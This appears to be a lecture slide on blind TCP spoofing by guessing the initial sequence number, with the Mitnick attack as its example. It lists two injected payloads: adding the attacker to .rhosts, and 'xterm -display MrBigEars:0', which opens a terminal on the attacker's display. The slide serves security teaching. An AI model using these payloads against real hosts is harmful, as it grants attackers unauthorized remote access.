 34
TCP Attacks
 What if Mr. Big Ears is unable to sniff the
packets between Alice and Bob?
– Can just DoS Alice instead of dropping her
packets
– Can just send guesses of what the ISN is until it
is accepted
 How do you know when the ISN is accepted?
– Mitnick: payload is “add self to .rhosts”
– Or, “xterm -display MrBigEars:0”
 